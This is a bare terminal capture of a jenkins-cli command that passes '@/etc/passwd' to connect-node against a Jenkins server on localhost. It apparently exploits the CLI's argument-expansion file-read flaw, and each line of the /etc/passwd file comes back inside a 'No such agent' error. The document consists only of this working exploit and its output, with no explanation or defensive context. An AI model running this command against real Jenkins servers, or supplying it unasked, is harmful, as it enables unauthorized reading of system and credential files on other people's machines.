 root@:/# java -jar jenkins-cli.jar -s http://localhost:8080/ -http connect-node "@/etc/pass
wd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www
:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups
:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin
/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:
/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nolog
in" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/
usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin"
exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nolog
in" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List
 Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home
:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin
/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin
/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.

ERROR: Error occurred while performing this command, see previous stderr output.